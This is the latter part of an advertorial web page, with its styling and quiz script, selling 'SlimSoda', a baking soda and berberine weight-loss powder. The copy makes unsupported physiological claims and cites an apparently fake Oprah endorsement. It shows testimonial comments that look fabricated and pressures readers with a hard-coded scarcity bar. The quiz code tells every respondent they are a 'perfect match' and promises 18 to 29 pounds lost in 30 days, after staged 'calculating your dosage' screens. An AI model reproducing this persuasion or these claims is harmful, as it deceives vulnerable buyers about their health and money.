<figure class="fig"><img alt="One scoop of SlimSoda stirred into a glass of water" decoding="async" height="558" loading="lazy" src="images/inline-image-c24adf2aba55.webp" width="1000"/></figure>
<p>I need to be honest with you about something before you see the offer below.</p>
<p>When Rachel called me in week one and said the food noise was gone, that was real.</p>
<p>Week two, the scale started moving.</p>
<p>But the woman in that lake photo… the one standing in the water with her kids instead of hiding behind the camera… that was month four.</p>
<p>Not because the recipe is slow.</p>
<p>Because your body has been running the same instructions for years. And a response that has been repeating that long does not change because you tried something for a few mornings.</p>
<p>Here is what actually happens across the three steps.</p>
<p>The baking soda starts waking the cells first. That is what you notice early. It is why the food noise can start getting quieter.</p>
<p>The gingerol protects the hormone once those cells begin producing it again. That is what helps the effect hold instead of fading by the afternoon.</p>
<p>And the berberine works on the switch itself, the instruction that decides whether what you eat gets burned or stored. That is the slowest of the three. And it is the one that decides whether the change lasts.</p>
<p class="lead">Wake. Protect. Flip.</p>
<p>The first signs can come quickly. Consistency is what gives the complete recipe a fair chance to do its work.</p>
<p>This is exactly why women who tried baking soda alone felt nothing. And why the ones who tried something for two or three weeks and quit felt like failures.</p>
<p>They were not failures. They were early.</p>
<p>So when women ask me how much SlimSoda they should order, I stopped being gentle about it.</p>
<p>Order enough to finish what you start.</p>
<figure class="fig"><img alt="Holding the SlimSoda tub" decoding="async" height="558" loading="lazy" src="images/inline-image-8d9e42aab855.webp" width="1000"/></figure> <h2>So I Made the Decision My Business Team Hated</h2>
<p>Every SlimSoda formula is personalized. And right now, demand is way higher than what we can produce.</p>
<p>We managed to reserve 300 kits for this audience. But honestly, they won't last until tomorrow. And I'm not saying that to pressure anyone. It's just the truth.</p>
<p>So here's the deal. You won't find Slimsoda in pharmacies, and there's a reason for that.</p>
<p>If Big Pharma got their hands on this, they'd mark it up 6 times higher. And honestly, that's just wrong.</p>
<p>You also won't find it on Amazon or eBay. Why? Too many counterfeits, too many fakes, and I refuse to risk your health with something you're putting inside your body every single day.</p>
<p>Every ingredient inside Slimsoda is pharmaceutical grade, made in the same type of facility that produces prescription drugs.</p>
<p>That's the only way I can guarantee what you're getting is real.</p>
<p>Now, that level of Quality makes production expensive. When we first launched, one tub cost $185, and people were happy to pay it because it worked.</p>
<p>But then Oprah and other celebrities talked about it publicly, and overnight everything changed.</p>
<h2>They wanted me to sell SlimSoda one tub at a time because the demand is too high.</h2> <figure class="fig"><img alt="Dana discussing SlimSoda on The Oprah Podcast" decoding="async" height="402" loading="lazy" src="images/podcastoprah.webp" width="720"></figure>
<p class="lead">I refused.</p>
<p>Because I know exactly what happens when a woman finally finds something her body responds to.</p>
<p>She starts with one tub.</p>
<p>The food noise gets quieter.</p>
<p>Her jeans feel different.</p>
<p>Then the tub gets low. She skips a few mornings to make it last. The routine breaks. And she wonders whether her body stopped responding when the truth is, she simply ran out.</p>
<p>I did not want that to happen with the original recipe.</p>
<p>After all, I didn't create this to help a few. I created it to reach every woman who needs it.</p>
<p>So until those 300 tubs run out, I'm doing something I've never done before. I'll personally cover the cost of 3 tubs for you.</p>
<p>Today and only today, you can secure a full 6 month supply of Slimsoda for the price of just 3 tubs, all paid upfront.</p> <figure class="fig media-video bottle-video"><video aria-label="SlimSoda bottles video" autoplay muted loop playsinline preload="metadata" width="860" height="480" src="images/bottle-video.mp4"></video></figure>
<p class="pricepop">That brings your cost down from $59.99 to just $19.99 per tub.</p>
<p>The price you see above is reserved for qualified readers only.</p>
<p>Because here's the thing,</p>
<p>Not every body profile matches the SlimSoda protocol.</p>
<p>Here's how it works.</p>
<ol class="steps"><li>First, you fill out a quick health profile so I can personalize your formula. Takes about 30 seconds.</li><li>I need to know about your age, current weight range, body response, food noise, and what you have already tried.</li><li>At the end, you will see whether this is the right fit for you, If it does, your $19.99 per tub reader price and three free tubs will be unlocked on your result.</li></ol>
<p class="lead">So don't wait, click the button right now and grab your kit before these 300 spots are gone.</p>
<div class="cta-wrap"><a class="cta" href="#quiz">CHECK IF I QUALIFY FOR BUY 3, GET 3 FREE</a><p class="cta-sub">90 day money back guarantee · empty tubs accepted</p></div>
<div class="scarcity"><div class="bar"><i></i></div><span>82% of this allocation of 300 units already reserved</span></div> <p class="warn">WARNING: By The Time You’ll Be Reading This, This Offer May Already Be Sold Out!</p>
<p>I do not make SlimSoda the way trend products get made.</p>
<p>The entire point is consistent forms, controlled ratios, and a formula that repeats from scoop to scoop.</p>
<p>That means production is slower than dumping generic powders into capsules.</p>
<p>The launch inventory was made in a limited run.</p>
<p>And the free tub allocation specifically, the batch set aside for the three free tub offer is finite. I cannot simply add more to it because traffic went up.</p>
<p>We have already seen what happens when this spreads between women. Rachel told her friends. Her friends told theirs. Hundreds of small kitchen batches became impossible for me to keep up with.</p>
<p>The same thing is happening now, at a scale I did not plan for.</p>
<p>If you click and still see the six tub offer, there are allocations left in this batch.</p>
<p>If it is gone, it is gone. I am not going to fake a countdown and insult your intelligence.</p> <div class="panel">
<h2>Use the Whole Supply. If the Scale Doesn’t Move, I’ll Give You Every Penny Back.</h2>
<figure class="fig seal"><img alt="" decoding="async" height="560" loading="lazy" src="images/90day-seal.png" width="560"/></figure>
<p>I know you’ve been burned. So I’m taking the risk off you.</p>
<p>Try SlimSoda for a full 90 days. Use the tubs.</p>
<p>Watch the first signs. The food noise goes quiet. You stop prowling the kitchen. Your stomach looks less swollen. Your jeans stop fighting you. Then watch what happens on the scale.</p>
<p>If the scale does not move, if the food noise does not quiet down, or if you do not feel your body finally responding, email my team and ask for your money back.</p>
<p>Empty tubs. No store credit nonsense. No interrogation. No one is telling you that you “did it wrong.”</p>
<p>If you don’t get what you’re looking for or you think there's a better solution on the market for your condition, the customer support team will return 100% of your purchase price.</p>
<p>And no this is not a type of guarantee that every other company does nowadays.</p>
<p>This is no gimmick.</p>
<p class="lead">Want proof?</p>
<p>Try emailing or calling SlimSodas ’s customer service.</p>
<p>You can literally reach them 24/7.</p>
<p>Simply call their support team at <b>(323) 332 1649</b> or email them at support@slimsodapowder.com</p>
<p>You can also find this information on their official encrypted website.</p>
<p>You keep the results or you keep your money. The only thing you cannot do is stay trapped in the same place.</p>
</div> <h2>Here Is Exactly What Happens After You Click</h2>
<ol class="steps"><li>Tap the button below and answer five quick questions about your age, current weight range, body response, food noise, and previous attempts.</li><li>Check if you get approval for SlimSoda personalized formula.</li><li>Unlock today’s reader only Buy 3, Get 3 Free offer if the allocation is still available.</li><li>Confirm your recommended package on the secure checkout page.</li><li>Begin the simple morning ritual when your SlimSoda arrives.</li></ol>
<p>One scoop. One glass of water. Three seconds.</p>
<figure class="fig"><img alt="" decoding="async" height="402" loading="lazy" src="images/inline-image-9b256dd1d64d.webp" width="720"/></figure>
<div class="cta-wrap"><a class="cta" href="#quiz">UNLOCK TODAY’S BUY 3, GET 3 FREE</a><p class="cta-sub">90 day money back guarantee · empty tubs accepted</p></div>
<div class="scarcity"><div class="bar"><i></i></div><span>82% of this allocation of 300 units already reserved</span></div>
<p>Then get on with your day and give the complete recipe the consistency it was designed for.</p> <h2>Three Months From Now, You’ll Be Living One of Two Stories</h2>
<p>Here’s the truth no one likes to say.</p>
<p>This pattern rarely fixes itself because you read one more article.</p>
<p>Path one is familiar.</p>
<p>Another Monday. Another restriction plan. Another expensive tub with one trendy ingredient. Another burst of motivation followed by the same hunger, the same food noise, and the same feeling that your body is betraying you.</p>
<p>Or the version where you did start something and ran out before the third step finished its work, and never found out what consistent mornings could have looked like.</p>
<p>Another summer in a cover up.</p>
<p>Another photo you are not in.</p>
<p>Another year of saying, “I wish I had started sooner.”</p>
<p>Path two is different.</p>
<p>You stop treating the problem like a moral failure.</p>
<p>You wake the cells. You protect the hormone. You flip the switch.</p>
<p>Three seconds every morning. Simple enough to actually do. Powerful enough to finally change the instructions your body has been following.</p>
<p>And for the first time in years, you give your body a chance to burn what you eat instead of storing every bite like an emergency.</p>
<p>Picture the food noise quieter.</p>
<p>Getting dressed with the door open.</p>
<p>Your husband looking at you the way he used to.</p>
<p>Being in the photo with your kids instead of always behind the camera.</p>
<p class="lead">That is not vanity.</p>
<p><b>That is you, coming back.</b></p>
<figure class="fig"><img alt="Woman walking with children by the lake" decoding="async" height="402" loading="lazy" src="images/slimsoda-adv2-19-final-lake.webp" width="720"/></figure>
<p>You gave your body to your children, your work, your family, and everyone who needed you.</p>
<p>It is okay to want a piece of yourself back.</p>
<p>SlimSoda is the complete morning recipe I wish I had understood before I judged my own sister.</p>
<p>Now you get to decide whether you keep managing the same struggle or finally test a different system without carrying all the risk.</p>
<p>You have spent enough time trying random solutions and hoping one of them finally sticks.</p>
<p>Now you can see your SlimSoda body profile, understand what your answers are pointing to, and unlock the package recommended for the way your body is responding.</p>
<p>Answer the five questions below. Your result is ready in less than a minute.</p>
<div class="cta-wrap"><a class="cta" href="#quiz">SEE MY SLIMSODA PROFILE &amp; UNLOCK MY OFFER →</a><p class="cta-sub">5 questions · 60 seconds · 90 day guarantee</p></div>
<div class="signoff"><p>With hope,<b>Dana Whitfield</b><span>Formulator and Researcher</span></p></div> <div class="ps-wrap"><p>P.S. Rachel just sent me another lake photo. She was not standing behind the camera. She was in the water with her kids, laughing. That is the transformation I care about most.</p><p>P.P.S. Plain baking soda is not the recipe. It only does the first job. SlimSoda does all three, in order: Wake the cells. Protect the hormone. Flip the switch. That is the part every viral video leaves out.</p><p>P.P.P.S. The three free tubs are tied to the limited reader allocation. Take the quiz to see whether the six tub offer is still available for your profile today.</p></div>
<section class="fbx"><div class="fbx-h"><span class="fbx-hl"><span class="fbx-t">Community</span><span class="fbx-ct">1,342 comments</span></span><span class="fbx-sort">Top Comments ▾</span></div><div class="fbx-c"><div class="fbx-b"><p class="fbx-nm">Corinne Vasquez</p><p class="fbx-tx">The “burn vs store” diagram FINALLY made me understand what my body has been doing for the last 12 years. I’m a physical therapist. I’ve told hundreds of patients “calories in, calories out” my whole career. Ordering this today and I owe every single one of my patients an apology.</p></div><div class="fbx-m"><span class="fbx-a">Like</span> · <span class="fbx-a">Reply</span> · 567 · 2h</div></div><div class="fbx-c fbx-r"><div class="fbx-b"><p class="fbx-nm">Dana Whitfield</p><p class="fbx-tx">Corinne, don’t beat yourself up. You were taught what everyone was taught. The fact that you’re open to updating is what makes you a good clinician. Welcome to the new understanding. ♥</p></div><div class="fbx-m"><span class="fbx-a">Like</span> · <span class="fbx-a">Reply</span> · 128 · 1h</div></div><div class="fbx-c"><div class="fbx-b"><p class="fbx-nm">Michelle Ostrander</p><p class="fbx-tx">I already tried the “DIY” version. Bought baking soda, ginger powder, and berberine capsules for like $30 at Whole Foods. Did it for 5 weeks. NOTHING. Now I read the section about how the ratios and forms have to be exact and I feel like an idiot. Ordering the real thing.</p></div><div class="fbx-m"><span class="fbx-a">Like</span> · <span class="fbx-a">Reply</span> · 489 · 3h</div></div><div class="fbx-c fbx-r"><div class="fbx-b"><p class="fbx-nm">Amber J. Woolworth</p><p class="fbx-tx">Michelle SAME. I did the DIY version for 2 months. Cheap ginger from the grocery store has almost zero gingerol in it, I finally looked it up. That’s exactly what she said in the article. Wasted 8 weeks. Not making that mistake twice.</p></div><div class="fbx-m"><span class="fbx-a">Like</span> · <span class="fbx-a">Reply</span> · 142 · 2h</div></div><div class="fbx-c"><div class="fbx-b"><p class="fbx-nm">Katrina Bienvenida</p><p class="fbx-tx">2 kids. 47. 38 pounds up from my wedding weight. Have not been in a photo with my kids in probably 4 years. Just ordered the 3 tub. Coming back in 90 days with a family photo. Screenshot this.</p></div><div class="fbx-m"><span class="fbx-a">Like</span> · <span class="fbx-a">Reply</span> · 312 · 1h</div></div></section>
<div class="cta-wrap"><a class="cta" href="#quiz">SEE IF I QUALIFY FOR THE MORNING RECIPE</a><p class="cta-sub">5 questions · 60 seconds · 90 day guarantee</p></div>
<div class="foot"><p><b>ADVERTISEMENT.</b> This page is a paid advertisement produced for SlimSoda®. Individuals featured are compensated for their stories; results vary from person to person.</p><p>These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure or prevent any disease.</p><p><b>SlimSoda Powder</b> · support@slimsodapowder.com · (323) 332 1649<br/>© 2026 SlimSoda®. All rights reserved.</p></div>
</div> <style id="ssq-css">
.ssq-overlay{position:fixed;inset:0;z-index:99999;display:none;background:rgba(12,10,35,.72);overflow-y:auto;-webkit-overflow-scrolling:touch;padding:24px 12px}
.ssq-overlay.open{display:block}
.ssq-card{position:relative;max-width:560px;margin:4vh auto;background:#fff;border-radius:18px;box-shadow:0 24px 70px rgba(0,0,0,.4);padding:34px 26px 30px;font-family:'Poppins',Arial,Helvetica,sans-serif;color:#1D254B}
.ssq-close{position:absolute;top:10px;right:14px;border:0;background:none;font-size:26px;line-height:1;color:#9AA8BB;cursor:pointer;padding:6px}
.ssq-close:hover{color:#0A1C4E}
.ssq-progress{height:8px;background:#EEF2F8;border-radius:99px;overflow:hidden;margin:0 0 22px}
.ssq-progress i{display:block;height:100%;width:0;background:linear-gradient(90deg,#1D254B,#0A1C4E);border-radius:99px;transition:width .35s ease}
.ssq-kicker{font-size:12px;font-weight:700;letter-spacing:.14em;text-transform:uppercase;color:#E19626;margin:0 0 8px}
.ssq-q{font-family:'Bitter',Georgia,serif;font-size:23px;font-weight:800;line-height:1.25;color:#0A1C4E;margin:0 0 6px}
.ssq-hint{font-size:13.5px;color:#657D96;margin:0 0 18px}
.ssq-opts{display:flex;flex-direction:column;gap:10px}
.ssq-opt{display:block;width:100%;text-align:left;background:#F6F8FB;border:2px solid #D8E0EC;border-radius:12px;padding:14px 16px;font-size:15.5px;font-weight:600;color:#1D254B;cursor:pointer;transition:border-color .15s,background .15s;font-family:inherit}
.ssq-opt:hover{border-color:#E19626}
.ssq-opt.sel{border-color:#0A1C4E;background:#EEF2F8}

.ssq-continue{margin-top:18px}
.ssq-continue:disabled{opacity:.45;cursor:not-allowed}
.ssq-back{background:none;border:0;color:#657D96;font-size:13px;cursor:pointer;margin-top:14px;padding:4px;font-family:inherit}
.ssq-back:hover{color:#0A1C4E;text-decoration:underline}

.ssq-loader{text-align:center;padding:36px 6px 30px}
.ssq-spin{width:74px;height:74px;border-radius:50%;border:8px solid #F0EAD8;border-top-color:#E19626;margin:0 auto 26px;animation:ssqspin 1s linear infinite}
@keyframes ssqspin{to{transform:rotate(360deg)}}
.ssq-loadtitle{font-family:'Bitter',Georgia,serif;font-size:24px;font-weight:800;color:#0A1C4E;margin:0 0 12px}
.ssq-wait{font-size:12.5px;font-weight:700;letter-spacing:.22em;text-transform:uppercase;color:#E19626;margin:0}

.ssq-res{text-align:center}
.ssq-badge{display:inline-block;background:#0A1C4E;color:#fff;font-size:11px;font-weight:800;letter-spacing:.1em;text-transform:uppercase;border-radius:99px;padding:6px 14px;margin:0 0 10px}
.ssq-restitle{font-family:'Bitter',Georgia,serif;font-size:22px;font-weight:800;line-height:1.2;color:#0A1C4E;margin:0 0 12px}
.ssq-restitle b{color:#E19626}
.ssq-panel{background:#EEF2F8;border-radius:12px;padding:12px 14px 8px;text-align:left;margin:0 0 10px}
.ssq-panel h4{font-size:11.5px;font-weight:800;letter-spacing:.08em;text-transform:uppercase;color:#0A1C4E;margin:0 0 6px}
.ssq-row{display:flex;justify-content:space-between;gap:12px;font-size:12.5px;padding:5px 0;border-top:1px solid #D8E0EC}
.ssq-row:first-of-type{border-top:0}
.ssq-row b{color:#1D254B;white-space:nowrap}
.ssq-row span{color:#33415E;text-align:right}
.ssq-est{background:#fff;border:2px solid #0A1C4E;border-radius:12px;padding:12px 14px;margin:0 0 10px}
.ssq-est h4{font-size:11.5px;font-weight:800;letter-spacing:.08em;text-transform:uppercase;color:#0A1C4E;margin:0 0 5px}
.ssq-est .big{font-family:'Bitter',Georgia,serif;font-size:19px;font-weight:800;color:#0A1C4E;margin:0 0 6px}
.ssq-est p{font-size:12px;line-height:1.5;color:#33415E;margin:0}
.ssq-prod{position:relative;display:block;margin:0 0 8px}
.ssq-prod img{width:100%;max-width:440px;display:block;margin:0 auto}
.ssq-scarce{margin:0 0 10px;text-align:left}
.ssq-scarce .bar{height:10px;background:#EEF2F8;border-radius:99px;overflow:hidden}
.ssq-scarce .bar i{display:block;height:100%;width:82%;background:linear-gradient(90deg,#991B1B,#E19626);border-radius:99px}
.ssq-scarce span{display:block;font-size:11.5px;font-weight:700;color:#991B1B;margin-top:5px}
.ssq-ship{font-size:12.5px;color:#1D254B;margin:0 0 10px}
.ssq-cta{animation:ssqpulse 1.6s ease-in-out infinite}
@keyframes ssqpulse{0%,100%{transform:scale(1)}50%{transform:scale(1.025)}}
.ssq-card.res .ssq-progress{display:none}
.ssq-card.res{padding:26px 18px 18px}
@media (max-width:480px){.ssq-card.res{padding:16px 12px 12px}.ssq-card.res .ssq-close{top:4px;right:8px}.ssq-card.res .ssq-restitle{font-size:16.5px;margin:0 0 6px}.ssq-card.res .ssq-badge{font-size:9.5px;padding:4px 10px;margin:0 0 6px}.ssq-card.res .ssq-row{font-size:11px;padding:3px 0;gap:8px}.ssq-card.res .ssq-panel{padding:8px 10px 5px;margin:0 0 7px}.ssq-card.res .ssq-panel h4{font-size:10px;margin:0 0 4px}.ssq-card.res .ssq-est{padding:8px 10px;margin:0 0 7px}.ssq-card.res .ssq-est h4{font-size:10px;margin:0 0 3px}.ssq-card.res .ssq-est .big{font-size:15px;margin:0 0 4px}.ssq-card.res .ssq-est p{font-size:10.5px;line-height:1.4}.ssq-card.res .ssq-prod{margin:0 0 5px}.ssq-card.res .ssq-prod img{max-width:300px}.ssq-card.res .ssq-scarce{margin:0 0 7px}.ssq-card.res .ssq-scarce .bar{height:8px}.ssq-card.res .ssq-scarce span{font-size:10.5px;margin-top:4px}.ssq-card.res .ssq-ship{margin:0 0 7px;font-size:11.5px}.ssq-card.res .ssq-cta{padding:14px 14px;font-size:15px;border-radius:8px}}
@media (max-width:480px){.ssq-overlay{padding:10px 8px}.ssq-card{padding:24px 14px 18px;margin:0 auto}.ssq-q{font-size:20px}.ssq-restitle{font-size:20px}.ssq-prod img{max-width:360px}}

@media (max-width:768px),(max-height:860px){
  .ssq-overlay{padding:8px}
  .ssq-card{margin:0 auto;padding:16px 14px 14px;border-radius:14px;max-width:520px}
  .ssq-progress{height:6px;margin:0 0 12px}
  .ssq-close{top:4px;right:8px;font-size:24px}
  .ssq-kicker{font-size:11px;letter-spacing:.12em;margin:0 0 5px;padding-right:26px}
  .ssq-q{font-size:18px;line-height:1.22;margin:0 0 4px;padding-right:26px}
  .ssq-hint{font-size:12px;margin:0 0 9px}
  .ssq-opts{gap:6px}
  .ssq-opt{padding:8px 12px;font-size:14px;line-height:1.3;border-radius:9px}
  .ssq-back{font-size:12px;margin-top:8px;padding:2px}
  .ssq-loader{padding:26px 6px 22px}
  .ssq-spin{width:58px;height:58px;border-width:6px;margin:0 auto 18px}
  .ssq-loadtitle{font-size:20px;margin:0 0 8px}
  .ssq-badge{font-size:10px;padding:5px 12px;margin:0 0 8px}
  .ssq-restitle{font-size:19px;margin:0 0 8px}
  .ssq-est{padding:10px 12px;margin:0 0 8px}
  .ssq-est .big{font-size:17px;margin:0 0 4px}
  .ssq-est p{font-size:11.5px;line-height:1.45}
  .ssq-prod{margin:0 0 6px}
  .ssq-prod img,.ssq-card.res .ssq-prod img{max-width:100%}
  .ssq-scarce{margin:0 0 8px}
  .ssq-scarce .bar{height:8px}
  .ssq-scarce span{font-size:11px;margin-top:4px}
  .ssq-ship{font-size:12px;margin:0 0 8px}
  .ssq-continue{margin-top:12px}
}
@media (max-height:700px){
  .ssq-card{padding:12px 12px 12px}
  .ssq-progress{margin:0 0 9px}
  .ssq-q{font-size:17px;margin:0 0 3px}
  .ssq-hint{font-size:11.5px;margin:0 0 7px}
  .ssq-opts{gap:5px}
  .ssq-opt{padding:7px 11px;font-size:13.5px}
  .cta,.ssq-continue,.ssq-cta{font-size:15px;padding:13px 16px}
  .ssq-continue{margin-top:8px}
}

.ssq-opt{display:flex;align-items:center;gap:11px}
.ssq-emo{flex:0 0 auto;width:1.35em;font-size:19px;line-height:1;text-align:center;
  font-family:'Apple Color Emoji','Segoe UI Emoji','Noto Color Emoji',sans-serif}
.ssq-lbl{flex:1 1 auto;min-width:0}
.ssq-opt.sel::after{content:'✓';margin-left:auto;flex:0 0 auto;color:#0A1C4E;font-weight:800}
@media (max-width:768px),(max-height:860px){ .ssq-emo{font-size:17px} .ssq-opt{gap:9px} }
@media (max-height:700px){ .ssq-emo{font-size:16px} }
</style>
<div class="ssq-overlay" id="ssqOverlay" role="dialog" aria-modal="true"> <div class="ssq-card"> <button class="ssq-close" id="ssqClose" aria-label="Close">×</button> <div class="ssq-progress" id="ssqProg"><i></i></div> <div id="ssqBody"></div> </div>
</div>
<script>
(function(){
  
  var CHECKOUT_URL = 'https://slimsodapowder.com/cc2/dtc/pay/checkout.php?package=6b19&hid=b2lkPW9mZl81MDU4NzI1JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfMTI2NjkzMg%3D%3D&affid=aff_0791986';

  var QS=[
    {k:'Step 1 of 5 – About You',e:['👩','👩‍🦰','👩‍🦱','👩‍🦳','👵'],q:'What is your age range?',multi:false,label:'Age',
     o:['Under 35','35 to 44','45 to 54','55 to 64','65+']},
    {k:'Step 2 of 5 – Symptoms',e:['😴','🫃','🍫','🌡️','😟','🔁','✅'],q:'Which of these do you currently experience?',multi:true,label:'Symptoms',
     hint:'Select all that apply  to  then hit Continue',
     o:['Fatigue & low energy','Belly bloating','Sugar cravings','Slow metabolism','Mood swings','Weight keeps coming back','None of the above']},
    {k:'Step 3 of 5 – Your Body',e:['⬇️','↘️','➡️','↗️','⬆️'],q:'What is your current weight range?',multi:false,label:'Current weight',
     o:['Under 140 lbs','140 to 169 lbs','170 to 199 lbs','200 to 229 lbs','230 lbs or more']},
    {k:'Step 4 of 5 – Your Body',e:['🎯','🔥','💎','🚀'],q:'How much weight would you like to lose in 90 days?',multi:false,label:'Weight to lose',
     o:['5 to 25 lbs','26 to 50 lbs','51 to 80 lbs','80+ lbs']},
    {k:'Step 5 of 5 – Your Experience',e:['🥗','🏃‍♀️','🍬','🥤','💊','💉','🆕'],q:'What have you already tried?',multi:true,label:'Already tried',
     hint:'Select all that apply  to  then hit Continue',
     o:['Diet or calorie-counting programs','Exercise or workout plans','Gummies, teas, or fat burners','Baking soda water on its own','Berberine or another single ingredient','Weight-loss injections','Nothing yet']}
  ];
  var LOADERS=['Reviewing your profile\u2026','Calculating your dosage\u2026','Preparing your personalized formula\u2026'];
  var PRODUCT_IMG='images/quiz-product.webp';

  var ov=document.getElementById('ssqOverlay'),body=document.getElementById('ssqBody'),card=document.querySelector('.ssq-card'),
      prog=document.querySelector('#ssqProg i'),answers=[],step=0;

  function withParams(u){
    try{
      var qs=location.search.replace(/^\?/,'');
      if(!qs||u==='#')return u;
      return u+(u.indexOf('?')>-1?'&':'?')+qs;
    }catch(e){return u;}
  }
  function open(){answers=[];step=0;ov.classList.add('open');document.body.style.overflow='hidden';card.classList.remove('res');render();}
  function close(){ov.classList.remove('open');document.body.style.overflow='';}
  function setProg(p){prog.style.width=p+'%';}

  function render(){
    var Q=QS[step],sel=[];
    setProg(step/QS.length*100);
    var h='<p class="ssq-kicker">'+Q.k+'</p><h3 class="ssq-q">'+Q.q+'</h3>';
    h+=Q.hint?'<p class="ssq-hint">'+Q.hint+'</p>':'';
    h+='<div class="ssq-opts">';
    Q.o.forEach(function(o,i){h+='<button type="button" class="ssq-opt" data-i="'+i+'">'+(Q.e&&Q.e[i]?'<span class="ssq-emo">'+Q.e[i]+'</span>':'')+'<span class="ssq-lbl">'+o+'</span></button>';});
    h+='</div>';
    if(Q.multi)h+='<button type="button" class="ssq-continue" id="ssqCont" disabled>Continue \u2192</button>';
    if(step>0)h+='<button type="button" class="ssq-back" id="ssqBack">\u2190 Back</button>';
    body.innerHTML=h;
    var cont=document.getElementById('ssqCont');
    body.querySelectorAll('.ssq-opt').forEach(function(btn){
      btn.onclick=function(){
        var v=Q.o[+btn.dataset.i];
        if(Q.multi){
          btn.classList.toggle('sel');
          var idx=sel.indexOf(v);
          if(idx>-1)sel.splice(idx,1);else sel.push(v);
          cont.disabled=!sel.length;
        }else{
          btn.classList.add('sel');
          answers[step]=v;
          setTimeout(next,220);
        }
      };
    });
    if(cont)cont.onclick=function(){answers[step]=sel.slice();next();};
    var back=document.getElementById('ssqBack');
    if(back)back.onclick=function(){step--;render();};
  }
  function next(){
    step++;
    if(step<QS.length)render();else loader(0);
  }
  function loader(i){
    setProg(100);
    body.innerHTML='<div class="ssq-loader"><div class="ssq-spin"></div><h3 class="ssq-loadtitle">'+LOADERS[i]+'</h3><p class="ssq-wait">Please wait</p></div>';
    setTimeout(function(){ i+1<LOADERS.length?loader(i+1):result(); },1400);
  }
  function fmtDate(){
    var d=new Date();d.setDate(d.getDate()+2);
    var W=['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],
        M=['January','February','March','April','May','June','July','August','September','October','November','December'];
    return W[d.getDay()]+', '+M[d.getMonth()]+' '+d.getDate();
  }
  function j(v){return Array.isArray(v)?v.join(', '):(v||',');}
  function result(){
    setProg(100);card.classList.add('res');
    body.innerHTML=
      '<div class="ssq-res">'+
      '<span class="ssq-badge">\u2728 Congratulations , your plan is ready</span>'+
      '<h3 class="ssq-restitle">You\u2019re a perfect match for <b>SlimSoda!</b></h3>'+
            '<div class="ssq-est"><h4>\ud83d\udcca Your estimated results</h4>'+
        '<p class="big">18 to 29 lbs in the first 30 days</p>'+
        '<p>That\u2019s just month one. Women with your profile and commitment to the full SlimSoda protocol have lost <b>65+ lbs</b> , and kept it off for good.</p>'+
      '</div>'+
      '<div class="ssq-prod"><img src="'+PRODUCT_IMG+'" alt="SlimSoda"></div>'+
      '<div class="ssq-scarce"><div class="bar"><i></i></div><span>\u26a0\ufe0f 82% of this allocation of 300 units already reserved</span></div>'+
      '<p class="ssq-ship">\ud83d\ude9a Order now and it arrives by <b>'+fmtDate()+'</b></p>'+
      '<a class="ssq-cta" href="'+CHECKOUT_URL+'">UNLOCK MY 3 FREE TUBS NOW \u2192</a>'+
      '</div>';
  }

  document.querySelectorAll('a[href="#quiz"]').forEach(function(a){
    a.addEventListener('click',function(e){e.preventDefault();open();});
  });
  document.getElementById('ssqClose').onclick=close;
  ov.addEventListener('click',function(e){if(e.target===ov)close();});
  document.addEventListener('keydown',function(e){if(e.key==='Escape')close();});
})();
</script> </body></html>
</file>
